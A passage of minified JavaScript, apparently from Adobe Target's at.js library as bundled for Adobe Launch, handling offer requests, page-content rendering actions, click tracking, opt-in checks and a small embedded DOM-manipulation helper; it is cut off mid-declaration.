oo(Uc,t,jt,e)}function ao(e,t){return Kr(W(),e,t)}function co(e,t){var n=t[of];return _(n)?n<=0?e[of]:n:e[of]}function uo(e){return a(e)&&mu(e[Pl])?e[Pl]:a(e)&&mu(e[Ul])?e[Ul]:mu(e)?e:Sl}function so(e,t){var n=t[jl],r=a(t[Ll])?t[Ll]:{},o={};return o[jl]=n,o[Ll]=Vc({},lr(n),r),o[of]=co(e,t),o}function lo(e,t,n){var r=n[ql],o={};o[jl]=t[jl],o[Vl]=n[Vl],xe(om,Xs,r),t[Dl](r),e(o,r)}function fo(e,t,n){var r=n[Ml]||Ol,o=uo(n),i={};i[jl]=t[jl],i[Ul]=o,Ce(om,Zs,n),t[Pl](r,o),e(i)}function po(e,t,n,r,o,i,a,c){var s=t(c),l=s[Pl];if(s[Il]){if(!e())return u(c[Pl](Al,Ls)),void Ce(Ls);var f={};f[jl]=c[jl];var d=function(e){return lo(o,c,e)},p=function(e){return fo(i,c,e)};r(f),n(so(a,c)).then(d).catch(p)}else Ce(om,l)}function mo(e){po(ve,Ne,io,gt,vt,ht,W(),e)}function go(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),o={key:e};return o.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",o}function vo(e){var t=e.match(um);return O(t)?e:q((function(e,t){return e.replace(t.key,t.val)}),e,k(go,t))}function ho(e){for(var t=[],n=I(e),r=n.indexOf(im),o=void 0,i=void 0,a=void 0,c=void 0;-1!==r;)o=I(n.substring(0,r)),c=(i=I(n.substring(r))).indexOf(am),a=I(i.substring(cm,c)),r=(n=I(i.substring(c+1))).indexOf(im),o&&a&&t.push({sel:o,eq:Number(a)});return n&&t.push({sel:n}),t}function yo(e){if(R(e))return Hd(e);if(!E(e))return Hd(e);var t=vo(e);if(-1===t.indexOf(im))return Hd(t);var n=ho(t);return q((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),_(r)&&(e=e.eq(r)),e}),Hd(Bc),n)}function bo(e){return yo(e).length>0}function Eo(e){return Hd("<"+ks+"/>").append(e)}function wo(e){return Hd(e)}function Co(e){return yo(e).prev()}function xo(e){return yo(e).next()}function To(e){return yo(e).parent()}function So(e,t){return yo(t).is(e)}function Po(e,t){return yo(t).find(e)}function Ao(e){return yo(e).children()}function Oo(e,t,n){return yo(n).on(e,t)}function Io(e){return a(e)&&mu(e[Pl])?e[Pl]:a(e)&&mu(e[Ul])?e[Ul]:mu(e)?e:Sl}function Do(e){return function(){xe(pl,e),e[Dl]()}}function jo(e){return function(t){var n=t[Ml]||Ol,r=Io(t);Ce(ml,e,t),e[Pl](n,r)}}function No(e,t){var n=t[jl],r=Vc({},t),o=a(t[Ll])?t[Ll]:{},i=e[of],u=t[of];return r[Ll]=Vc({},lr(n),o),r[of]=_(u)&&u>=0?u:i,r[Dl]=c(t[Dl])?t[Dl]:M,r[Pl]=c(t[Pl])?t[Pl]:M,r}function Ro(e,t){var n=Do(t),r=jo(t);e(t).then(n).catch(r)}function _o(e,t){return Ro(e,t),!t.preventDefault}function ko(e,t,n){var r=n[Hu],o=n[Os],i=A(yo(r)),a=function(){return _o(e,n)};y((function(e){return t(o,a,e)}),i)}function Mo(e){var t=e[Os],n=e[Hu];return mu(t)&&(mu(n)||R(n))}function Lo(e,t,n,r,o,i,a){if(r()){var c=_e(a),u=c[Pl];if(c[Il]){var s=No(e,a);if(Xe()&&!Ke())return Ce(sm,Pd),void s[Pl](Pl,Pd);Mo(s)?o(t,n,s):i(t,s)}else Ce(sm,u)}else Ce(Ls)}function qo(){var e={};return e[vd]=[hd],e}function Vo(e,t){var n=t[sp]+"?"+t[fp];return Be((function(t,r){e[lm][fm](n)?t():r(dm)}))}function Uo(e){var t=e[sp],n=e[fp],r={};return r[up]=cp,r[sp]=t+"?"+n,r[dp]=!0,r[mp]=!1,r[lp]=qo(),jt(r)}function Bo(e){return lm in e&&fm in e[lm]}function Fo(e,t,n){var r=ao(t,n);return Bo(e)?Vo(e,r):Uo(r)}function Ho(e,t){Lo(W(),(function(e){return Fo(Uc,e,t)}),Oo,ve,ko,Ro,e)}function zo(e){return yo(e).empty().remove()}function Go(e,t){return yo(t).after(e)}function Qo(e,t){return yo(t).before(e)}function $o(e,t){return yo(t).append(e)}function Jo(e,t){return yo(t).prepend(e)}function Yo(e,t){return yo(t).html(e)}function Wo(e){return yo(e).html()}function Ko(e,t){return yo(t).text(e)}function Xo(e,t){return yo(t).attr(e)}function Zo(e,t,n){return yo(n).attr(e,t)}function ei(e,t){return yo(t).removeAttr(e)}function ti(e,t,n){var r=Xo(e,n);mu(r)&&(ei(e,n),Zo(t,r,n))}function ni(e,t){return mu(Xo(e,t))}function ri(e){var t={};t[wu]=e,Oe(sd,t)}function oi(e,t){var n={};n[wu]=e,n[Pl]=t,Oe(sd,n)}function ii(e){return Xo(hs,e)}function ai(e){return ni(hs,e)}function ci(e){return y((function(e){return ti(Ss,hs,e)}),A(Po(_s,e))),e}function ui(e){return y((function(e){return ti(hs,Ss,e)}),A(Po(_s,e))),e}function si(e){return xe(dl,e),Xo(Ss,Zo(Ss,e,wo("<"+_s+"/>")))}function li(e){var t=m(ai,A(Po(_s,e)));return O(t)||y(si,k(ii,t)),e}function fi(e){return h([ci,li,ui])(e)}function di(e){var t=Xo(Ss,e);return mu(t)?t:null}function pi(e){return m(mu,k(di,A(Po(xs,e))))}function mi(e){return q((function(e,t){return e.then((function(){return xe(Tl,t),Gc(t)}))}),Fe(),e)}function gi(e){return ri(e),e}function vi(e,t){return xe(Ks,t),oi(e,t),e}function hi(e,t){var n=yo(t[Hu]),r=fi(Eo(t[Su])),o=pi(r),i=void 0;try{i=Fe(e(n,r))}catch(e){return He(vi(t,e))}return O(o)?i.then((function(){return gi(t)})).catch((function(e){return vi(t,e)})):i.then((function(){return mi(o)})).then((function(){return gi(t)})).catch((function(e){return vi(t,e)}))}function yi(e,t){return Yo(Wo(t),e)}function bi(e){return xe(nl,e),hi(yi,e)}function Ei(e){var t=yo(e[Hu]),n=e[Su];return xe(nl,e),ri(e),Ko(n,t),Fe(e)}function wi(e,t){return $o(Wo(t),e)}function Ci(e){return xe(nl,e),hi(wi,e)}function xi(e,t){return Jo(Wo(t),e)}function Ti(e){return xe(nl,e),hi(xi,e)}function Si(e,t){var n=To(e);return zo(Qo(Wo(t),e)),n}function Pi(e){return xe(nl,e),hi(Si,e)}function Ai(e,t){return Co(Qo(Wo(t),e))}function Oi(e){return xe(nl,e),hi(Ai,e)}function Ii(e,t){return xo(Go(Wo(t),e))}function Di(e){return xe(nl,e),hi(Ii,e)}function ji(e,t){return To(Qo(Wo(t),e))}function Ni(e){return xe(nl,e),hi(ji,e)}function Ri(e,t){return Ss===t&&So(_s,e)}function _i(e,t){ei(Ss,e),Zo(Ss,si(t),e)}function ki(e){var t=e[Cu],n=e[xu],r=yo(e[Hu]);return xe(nl,e),ri(e),Ri(r,t)?_i(r,n):Zo(t,n,r),Fe(e)}function Mi(e,t){return yo(t).addClass(e)}function Li(e,t){return yo(t).removeClass(e)}function qi(e,t){return yo(t).hasClass(e)}function Vi(e,t){return yo(t).css(e)}function Ui(e,t,n){y((function(e){y((function(t,r){return e.style.setProperty(r,t,n)}),t)}),A(e))}function Bi(e){var t=yo(e[Hu]),n=e[Fu];return xe(nl,e),ri(e),D(n)?Vi(e[Gu],t):Ui(t,e[Gu],n),Fe(e)}function Fi(e){var t=yo(e[Hu]);return xe(nl,e),ri(e),zo(t),Fe(e)}function Hi(e){var t=e[Mu],n=e[Lu],r=A(Ao(yo(e[Hu]))),o=r[t],i=r[n];return bo(o)&&bo(i)?(xe(nl,e),ri(e),t<n?Go(o,i):Qo(o,i),Fe(e)):(xe(fl,e),oi(e,fl),Fe(e))}function zi(e,t){return xe(nl,t),ri(t),e(pm,t),Fe(t)}function Gi(e,t){return xe(nl,t),ri(t),e(mm,t),Fe(t)}function Qi(e){var t=Eo(e);return q((function(e,t){return e.push(Wo(Eo(t))),e}),[],A(Po(gm,t))).join("")}function $i(e){var t=Vc({},e),n=t[Su];if(D(n))return t;var r=yo(t[Hu]);return So(Ds,r)?(t[wu]=ns,t[Su]=Qi(n),t):t}function Ji(e,t){var n=t[qu];xe(nl,t),e.location.replace(n)}function Yi(e,t){var n=$i(t);switch(n[wu]){case Qu:return bi(n);case $u:return Ei(n);case ns:return Ci(n);case us:return Ti(n);case ss:return Pi(n);case as:return Oi(n);case cs:return Di(n);case ts:return Ni(n);case Yu:return ki(n);case Wu:return Bi(n);case es:return Fi(n);case Ku:return Hi(n);case os:return zi(e,n);case is:return Gi(e,n);default:return Fe(n)}}function Wi(){}function Ki(){return new vm}function Xi(e,t,n){e.emit(t,n)}function Zi(e,t,n){e.on(t,n)}function ea(e,t,n){e.once(t,n)}function ta(e,t){e.off(t)}function na(e,t){Xi(hm,e,t)}function ra(e,t){Zi(hm,e,t)}function oa(e,t){ea(hm,e,t)}function ia(e){ta(hm,e)}function aa(e,t){return"<"+Ns+" "+Ps+'="'+e+'" '+As+'="'+Yl+'">'+t+"</"+Ns+">"}function ca(e,t){return aa(ym+w(t),t+" {"+e+"}")}function ua(e){if(!0===e[df]&&!bo(Em)){var t=e[ff];$o(aa(bm,t),Ds)}}function sa(e){!0===e[df]&&bo(Em)&&zo(Ns+"["+Ps+'="'+bm+'"]')}function la(e,t){if(!O(t)){var n=e[sf];$o(k((function(e){return ca(n,e)}),t).join("\n"),Ds)}}function fa(e){var t="\n."+Jl+" {"+e[sf]+"}\n";$o(aa(wm,t),Ds)}function da(){ua(W())}function pa(){sa(W())}function ma(e){la(W(),e)}function ga(e){zo("#"+(ym+w(e)))}function va(){fa(W())}function ha(e,t){for(var n=0,r=-1,o=e.length;n<o;){if(e[n].id===t.id){r=n;break}n+=1}-1!==r&&e.splice(r,1)}function ya(e){return Sm[e]=Sm[e]||{},!Sm[e][Pm]&&(Sm[e][Pm]=!0,!0)}function ba(e){Sm[e]&&(Sm[e][Pm]=!1)}function Ea(e,t){return Sm[e]=Sm[e]||{},Sm[e][t]||[]}function wa(e,t,n){Sm[e]=Sm[e]||{},Sm[e][t]=n}function Ca(e){delete Sm[e]}function xa(e,t,n){Sm[e]=Sm[e]||{},Sm[e][t]=Sm[e][t]||[],Sm[e][t].push(n)}function Ta(e,t,n){Sm[e]=Sm[e]||{},Sm[e][t]=Sm[e][t]||[],ha(Sm[e][t],n)}function Sa(){y((function(e){return e()}),Am)}function Pa(){l(Om)&&(Om=Le(Sa)).observe(Bc,{childList:!0,subtree:!0})}function Aa(e,t){Am[e]=t,t(),Pa()}function Oa(e){delete Am[e],l(Om)||O(Am)&&(Om.disconnect(),Om=null)}function Ia(e){Bc[Dm]!==jm?u(e,Im):Uc.requestAnimationFrame(e)}function Da(){O(Nm)||Ia((function(){y((function(e){return e()}),Nm),Da()}))}function ja(e,t){Nm[e]=t,t(),Da()}function Na(e){delete Nm[e]}function Ra(e,t){Me()?Aa(e,t):ja(e,t)}function _a(e){Me()?Oa(e):Na(e)}function ka(e){ma(m(mu,k((function(e){return e[zu]}),e)))}function Ma(e){Mi(Wl,Li(Jl,e))}function La(e){var t=e[Hu],n=e[zu];(mu(t)||R(t))&&(Rm(e)?Mi(Kl,Li(Jl,t)):Ma(t)),mu(n)&&ga(n)}function qa(e){y(La,e)}function Va(e,t,n){var r=Ea(e,Cm),o=Ea(e,xm),i=r.concat(o);if(Ca(e),!O(i))return qa(i),void n(i);t()}function Ua(e){var t=Ea(e,Cm),n=Ea(e,Tm);return O(t)&&O(n)}function Ba(e,t,n){var r=nd+"-"+e;Yi(t,n).then((function(){xe(tl,n),La(n),Ta(e,Tm,n),Ua(e)&&na(r)})).catch((function(t){xe(Ks,t),La(n),Ta(e,Tm,n),xa(e,xm,n),Ua(e)&&na(r)}))}function Fa(e,t){u((function(){return na(rd+"-"+e)}),t)}function Ha(e,t,n,r){var o=td+"-"+e,i=rd+"-"+e,a=nd+"-"+e;ra(o,(function(){if(ya(e)){if(Ua(e))return na(a),void ba(e);var n=Ea(e,Cm),r=[];y((function(n){if(bo(n[Hu]))return xa(e,Tm,n),void Ba(e,t,n);r.push(n)}),n),wa(e,Cm,r),ba(e)}})),oa(a,(function(){_a(e),ia(o),ia(i),Va(e,n,r)})),oa(i,(function(){_a(e),ia(o),ia(a),Va(e,n,r)})),Ra(e,(function(){return na(o)}))}function za(e,t,n){var r=W()[gf],o=F();return Fa(o,r),ka(n),e(),wa(o,Cm,n),Be((function(e,n){return Ha(o,t,e,n)}))}function Ga(e){Ji(Uc,e)}function Qa(e,t,n){return za(e,t,n)}function $a(e,t,n){var r={};r[t]=n[Tu];var o={};return o[jl]=e+bs,o[Os]=Is,o[Hu]=n[Hu],o[Ll]=r,o}function Ja(e){return mu(e)||R(e)?e:Ds}function Ya(e){Mi(Wl,Li(Jl,e))}function Wa(e,t){l(t[Hu])&&(t[Hu]=e)}function Ka(e,t){y((function(t){return Wa(e,t)}),t)}function Xa(e,t){var n={};return n[jl]=e,n[Ul]=Ws,n[ql]=t,n}function Za(e){var t={};return t[Pl]=e,t}function ec(e,t){var n=Xa(e,t),r=Za(n);Ce(Ws,t),Oe(sd,r),Et(n)}function tc(e){var t={};t[jl]=e,xe(el),bt(t)}function nc(e){return k((function(e){return Vc({},e)}),e)}function rc(e){var t=e[jl],n=Ja(e[Hu]),r=Re(e),o=r[Pl];if(!r[Il])return Ce(_m,o),void Ya(n);if(!ve())return Ce(Ls),void Ya(n);var i=e[Nl],a={};if(a[jl]=t,O(i))return xe(_m,bl),Ya(n),na(od,t),void wt(a);var c=g(m(km,i));if(!l(c))return a[qu]=c[qu],xe(_m,El),Ct(a),void Ga(c);var u=function(e,n){var r=$a(t,e,n);n[wu]!==os?Ho(r):Ho(r,!0)},s=function(){return na(id,t)},f=nc(i);Ka(n,f),yt(a),Qa(s,u,f).then((function(){return tc(t)})).catch((function(e){return ec(t,e)}))}function oc(){return{log:xe,error:Ce}}function ic(e){var t={};return t[ef]=e[ef],t[nf]=e[nf],t[of]=e[of],t[af]=e[af],t[cf]=e[cf],t}function ac(e,t,n){for(var r=U(".",t),o=r.length,i=0;i<o-1;i+=1){var a=r[i];e[a]=e[a]||{},e=e[a]}e[r[o-1]]=n}function cc(e,t,n,r){var o={logger:oc(),settings:ic(t)},i=n(r,o),a=i[Pl];if(!i[Il])throw new Error(a);var c=e[Mm][Lm];c[qm]=c[qm]||{};var u=r[Rl],s=r[_l],l=r[kl],f=q((function(e,t){return e.push(o[t]),e}),[],s);ac(c[qm],u,l.apply(void 0,f))}function uc(e){cc(Uc,W(),ke,e)}function sc(e,t){return e(t={exports:{}},t.exports),t.exports}function lc(e){return a(e)&&mu(e[Pl])?e[Pl]:!l(e)&&mu(e[Ul])?e[Ul]:mu(e)?e:Sl}function fc(e,t){return Mi(""+Es+t,Zo(ys,t,e))}function dc(e,t,n){var r=n[ql],o={};o[jl]=e,o[Vl]=n[Vl];var i={};i[jl]=e,i[Hu]=t,i[Nl]=r,xe(vl,e),vt(o,r),rc(i)}function pc(e,t,n){var r=lc(n),o={};o[jl]=e,o[Ul]=r,Ce(hl,e,n),ht(o),Mi(Wl,Li(Jl,t))}function mc(e,t){return[].slice.call(e,t)}function gc(e){return jl+":"+e}function vc(e,t){var n=Rr(e);l(n)?Nr(gc(e),[t]):(n.push(t),Nr(gc(e),n))}function hc(e){return Rr(gc(e))}function yc(e,t,n){var r=W(),o={};o[jl]=e,o[Ll]=t,o[of]=r[of];var i={};i[jl]=e;var a=function(t){return dc(e,n,t)},c=function(t){return pc(e,n,t)};gt(i),io(o).then(a).catch(c)}function bc(e,t){if(!R(e))return Ce(Bm,Cl,wl,t),yo(Ds);if(So(Ds,To(e)))return xe(Bm,xl,t),yo(Ds);var n=Co(e);return So(ks,n)&&qi(Jl,n)?n:(xe(Bm,gl,wl,t),yo(Ds))}function Ec(e,t,n){if(ve()||ye()){var r=je(t),o=r[Pl];if(r[Il]){var i=bc(e,t),a=lr(t,n),c={};c[jl]=t,c[Ll]=a,c[Hu]=fc(i,t),xe(Bm,t,a,i),vc(t,c),ve()&&yc(t,a,i)}else Ce(Bm,o)}else Ce(Ls)}function wc(e,t){var n=yo("#"+e);return bo(n)?n:(xe(Fm,gl,wl,t),yo(Ds))}function Cc(e,t,n){if(ve()||ye())if(D(e))Ce(Fm,yl);else{var r=je(t),o=r[Pl];if(r[Il]){var i=wc(e,t),a=lr(t,n),c={};c[jl]=t,c[Ll]=a,c[Hu]=fc(i,t),xe(Fm,t,a,i),vc(t,c)}else Ce(Fm,o)}else Ce(Ls)}function xc(e,t){if(ve()){var n=je(e),r=n[Pl];if(n[Il]){var o=Wn(t);o[Hf]=F();var i=hc(e);xe(Hm,i),y((function(e){var t=e[jl],n=e[Ll],r=e[Hu];yc(t,Vc({},n,o),r)}),i)}else Ce(Hm,r)}else Ce(Ls)}function Tc(e){var t=mc(arguments,1);Um.skipStackDepth=2,Ec(Um(),e,t)}function Sc(e,t){Cc(e,t,mc(arguments,2))}function Pc(e){xc(e,mc(arguments,1))}function Ac(e){e[Qm]=e[Qm]||{},e[Qm].querySelectorAll=yo}function Oc(e,t){t.addEventListener(Is,(function(t){c(e[Qm][$m])&&e[Qm][$m](t)}),!0)}function Ic(e,t,n){if(ye()){Ac(e);var r=n[xf],o=function(){return Oc(e,t)},i=function(){return Ce(zm)};xe(Gm),Gc(r).then(o).catch(i)}}function Dc(e){return a(e)&&mu(e[Pl])?e[Pl]:!l(e)&&mu(e[Ul])?e[Ul]:mu(e)?e:Sl}function jc(e,t,n){var r=n[ql],o={};o[jl]=e,o[Vl]=n[Vl];var i={};i[jl]=e,i[Hu]=t,i[Nl]=r,xe(vl,e),vt(o,r),rc(i)}function Nc(e,t){var n={};n[jl]=e,n[Ul]=Dc(t),Ce(hl,e,t),ht(n),na(ad,e)}function Rc(){var e=W(),t=e[af],n={};n[jl]=t,n[Ll]=fr(),n[of]=e[of];var r=function(e){return jc(t,Ds,e)},o=function(e){return Nc(t,e)};xe(vl,t);var i={};i[jl]=t,gt(i),io(n).then(r).catch(o)}function _c(e,t){ra(e,(function(n){n===t&&(pa(),ia(e))}))}function kc(){if(ve()){var e=W()[af],t=je(e),n=t[Pl];t[Il]?(_c(ad,e),_c(od,e),_c(id,e),da(),Rc()):Ce(Jm,n)}else Ce(Ls)}function Mc(e){var t=function(){};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,applyOffer:t,trackEvent:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function Lc(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)Ce(qs);else{Y(n);var r=W(),o=r[uf];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=o,e.adobe.target.event={LIBRARY_LOADED:Jd,REQUEST_START:Yd,REQUEST_SUCCEEDED:Wd,REQUEST_FAILED:Kd,CONTENT_RENDERING_START:Xd,CONTENT_RENDERING_SUCCEEDED:Zd,CONTENT_RENDERING_FAILED:ep,CONTENT_RENDERING_NO_OFFERS:tp,CONTENT_RENDERING_REDIRECT:np},!r[Zl])return Mc(e),void Ce(Ls);ve()&&(va(),Ae()),Ic(e,t,r),e.adobe.target.init=Lc,e.adobe.target.getOffer=mo,e.adobe.target.trackEvent=Ho,e.adobe.target.applyOffer=rc,e.adobe.target.registerExtension=uc,e.mboxCreate=Tc,e.mboxDefine=Sc,e.mboxUpdate=Pc,mt()}}var qc,Vc=r(n("@adobe/reactor-object-assign")),Uc=n("@adobe/reactor-window"),Bc=n("@adobe/reactor-document"),Fc=r(n("@adobe/reactor-cookie")),Hc=r(n("@adobe/reactor-query-string")),zc=r(n("@adobe/reactor-promise")),Gc=r(n("@adobe/reactor-load-script")),Qc=Object.prototype,$c=Qc.toString,Jc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yc="[object Function]",Wc=Array.isArray,Kc=function(e,t){return t.forEach(e)},Xc=function(e,t){Kc((function(n){return e(t[n],n)}),p(t))},Zc=function(e,t){return t.filter(e)},eu=function(e,t){var n={};return Xc((function(t,r){e(t,r)&&(n[r]=t)}),t),n},tu="[object String]",nu=9007199254740991,ru=function(e,t){return t.map(e)},ou=Object.prototype,iu=ou.hasOwnProperty,au=String.prototype,cu=au.trim,uu="[object Object]",su=Function.prototype,lu=Object.prototype,fu=su.toString,du=lu.hasOwnProperty,pu=fu.call(Object),mu=function(e){return!D(e)},gu="[object Number]",vu=function(e,t){var n={};return Xc((function(t,r){n[r]=e(t,r)}),t),n},hu=function(e,t,n){return n.reduce(e,t)},yu=function(e,t,n){var r=t;return Xc((function(t,n){r=e(r,t,n)}),n),r
},bu=Array.prototype,Eu=bu.reverse,wu="action",Cu="attribute",xu="value",Tu="clickTrackId",Su="content",Pu="contentType",Au="finalHeight",Ou="finalWidth",Iu="height",Du="width",ju="finalLeftPosition",Nu="finalTopPosition",Ru="left",_u="top",ku="position",Mu="from",Lu="to",qu="url",Vu="includeAllUrlParameters",Uu="passMboxSession",Bu="property",Fu="priority",Hu="selector",zu="cssSelector",Gu="style",Qu="setContent",$u="setText",Ju="setJson",Yu="setAttribute",Wu="setStyle",Ku="rearrange",Xu="resize",Zu="move",es="remove",ts="customCode",ns="appendContent",rs="redirect",os="trackClick",is="signalClick",as="insertBefore",cs="insertAfter",us="prependContent",ss="replaceContent",ls="mboxDebug",fs="mboxDisable",ds="mboxEdit",ps="at_check",ms="true",gs=250,vs=/^[a-zA-Z]+$/,hs="data-at-src",ys="data-at-mbox-name",bs="-clicked",Es="mbox-name-",ws="json",Cs="html",xs="script",Ts="text",Ss="src",Ps="id",As="class",Os="type",Is="click",Ds="head",js="script",Ns="style",Rs="link",_s="img",ks="div",Ms="a",Ls='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',qs="Adobe Target has already been initialized.",Vs="options argument is required",Us="mbox option is required",Bs="mbox option is too long",Fs="success option is required",Hs="error option is required",zs="offer option is required",Gs="name option is required",Qs="name is invalid",$s="modules option is required",Js="register option is required",Ys="modules do not exists",Ws="Failed actions",Ks="Unexpected error",Xs="actions to be rendered",Zs="request failed",el="All actions rendered successfully",tl="Action rendered successfully",nl="Rendering action",rl="Action has no content",ol="Action has no attribute or value",il="Action has no property or value",al="Action has no height or width",cl="Action has no left, top or position",ul="Action has no from or to",sl="Action has no url",ll="Action has no click track ID",fl="Rearrange elements are missing",dl="Loading image",pl="Track event request succeeded",ml="Track event request failed",gl="Mbox container not found",vl="Rendering mbox",hl="Rendering mbox failed",yl="ID is missing",bl="No actions to be rendered",El="Redirect action",wl="default to HEAD",Cl="document.currentScript is missing or not supported",xl="executing from HTML HEAD",Tl="Script load",Sl="unknown error",Pl="error",Al="warning",Ol="unknown",Il="valid",Dl="success",jl="mbox",Nl="offer",Rl="name",_l="modules",kl="register",Ml="status",Ll="params",ql="actions",Vl="responseTokens",Ul="message",Bl="response",Fl="request",Hl="dynamic",zl="plugins",Gl="clickToken",Ql="offers",$l="provider",Jl="mboxDefault",Yl="at-flicker-control",Wl="at-element-marker",Kl="at-element-click-tracking",Xl=jl,Zl="enabled",ef="clientCode",tf="imsOrgId",nf="serverDomain",rf="crossDomain",of="timeout",af="globalMboxName",cf="globalMboxAutoCreate",uf="version",sf="defaultContentHiddenStyle",lf="defaultContentVisibleStyle",ff="bodyHiddenStyle",df="bodyHidingEnabled",pf="deviceIdLifetime",mf="sessionIdLifetime",gf="selectorsPollingTimeout",vf="visitorApiTimeout",hf="overrideMboxEdgeServer",yf="overrideMboxEdgeServerTimeout",bf="optoutEnabled",Ef="secureOnly",wf="None",Cf="supplementalDataIdParamTimeout",xf="authoringScriptUrl",Tf="crossDomainOnly",Sf="crossDomainEnabled",Pf="scheme",Af="cookieDomain",Of="mboxParams",If="globalMboxParams",Df="urlSizeLimit",jf="browserHeight",Nf="browserWidth",Rf="browserTimeOffset",_f="screenHeight",kf="screenWidth",Mf="screenOrientation",Lf="colorDepth",qf="devicePixelRatio",Vf="webGLRenderer",Uf=jl,Bf="mboxSession",Ff="mboxPC",Hf="mboxPage",zf="mboxRid",Gf="mboxVersion",Qf="mboxCount",$f="mboxTime",Jf="mboxHost",Yf="mboxURL",Wf="mboxReferrer",Kf="mboxXDomain",Xf="PC",Zf="mboxEdgeCluster",ed="session",td="at-tick",nd="at-render-complete",rd="at-timeout",od="at-no-offers",id="at-selectors-hidden",ad="at-global-mbox-failed",cd="Traces",ud="settings",sd="client"+cd,ld="server"+cd,fd="___target_traces",dd="targetGlobalSettings",pd="dataProvider",md=pd+"s",gd="timestamp",vd="Content-Type",hd="application/x-www-form-urlencoded",yd="isApproved",bd="optinEnabled",Ed="adobe",wd="optIn",Cd="fetchPermissions",xd="Categories",Td="TARGET",Sd="ANALYTICS",Pd="Target is not Opted In",Ad=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,Od=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,Id="file:",Dd={},jd=[Zl,ef,tf,nf,Af,rf,of,cf,Of,If,sf,lf,ff,df,gf,vf,hf,yf,bf,bd,Ef,Cf,xf,Df],Nd=Fc.get,Rd=Fc.set,_d=Fc.remove,kd=function(e,t){t=t||{};for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),o={},i=14;i--;)o[n.key[i]]=r[i]||"";return o[n.q.name]={},o[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(o[n.q.name][t]=r)})),o},Md=Hc.parse,Ld=Bc.createElement(Ms),qd={},Vd=Hc.stringify,Ud="AT:",Bd="1",Fd=[Zl,ef,tf,nf,Af,rf,of,cf,Of,If,sf,lf,ff,df,gf,vf,hf,yf,bf,Ef,Cf,xf],Hd=function(e){var t=function(){function t(e){return null==e?String(e):Y[W.call(e)]||"object"}function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function o(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function i(e){return"object"==t(e)}function a(e){return i(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function c(e){var t=!!e&&"length"in e&&e.length,n=S.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e){return j.call(e,(function(e){return null!=e}))}function s(e){return e.length>0?S.fn.concat.apply([],e):e}function l(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in k?k[e]:k[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function d(e,t){return"number"!=typeof t||M[l(e)]?t:t+"px"}function p(e){var t,n;return _[e]||(t=R.createElement(e),R.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),_[e]=n),_[e]}function m(e){return"children"in e?N.call(e.children):S.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function g(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function v(e,t,n){for(T in t)n&&(a(t[T])||ee(t[T]))?(a(t[T])&&!a(e[T])&&(e[T]={}),ee(t[T])&&!ee(e[T])&&(e[T]=[]),v(e[T],t[T],n)):t[T]!==x&&(e[T]=t[T])}function h(e,t){return null==t?S(e):S(e).filter(t)}function y(e,t,r,o){return n(t)?t.call(e,r,o):t}function b(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function E(e,t){var n=e.className||"",r=n&&n.baseVal!==x;if(t===x)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function w(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?S.parseJSON(e):e):e}catch(t){return e}}function C(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)C(e.childNodes[n],t)}var 